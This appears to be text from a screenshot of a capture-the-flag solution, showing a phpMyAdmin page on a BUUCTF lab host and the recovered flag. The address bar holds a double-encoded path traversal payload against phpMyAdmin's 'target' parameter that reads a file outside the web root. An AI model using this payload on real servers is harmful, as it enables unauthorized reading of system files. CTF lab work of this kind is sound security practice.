 不安全 a30f42c0-0bdb-4270-95d4-df77485b5864.node5.buuoj.cn:81/phpmyadmin/?target=sql.php%253f/../../../../../../../../flag
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{c00caf59-63ea-4d58-af8c-f867c38c2831}